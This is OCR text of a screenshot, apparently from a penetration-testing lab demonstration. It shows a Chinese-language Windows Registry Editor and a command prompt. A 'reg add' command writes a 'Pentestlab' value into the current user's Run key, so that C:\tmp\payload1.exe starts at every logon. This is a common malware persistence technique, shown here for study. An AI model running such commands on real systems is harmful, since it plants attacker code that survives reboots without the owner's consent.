 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
WAB
wfs
Windows
CurrentVersion
Action Center
Applets
Controls Folder (Wow64)
Explorer
Ext
Group Policy
HomeGroup
ime
Internet Settings
MCT
NetCache
Policies
RADAR
Run
RunOnce
Screensavers
Shell Extensions
Sidebar
Telephony
ThemeManager
Themes
Uninstall
WinTrust
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
ab Pentestlab REG_SZ C:\tmp\payload1.exe
计算机\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
C:\Users\WeirdBird007>
C:\Users\WeirdBird007>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\Curr
entVersion\Run" /v Pentestlab /t REG_SZ /d "C:\tmp\payload1.exe"
操作成功完成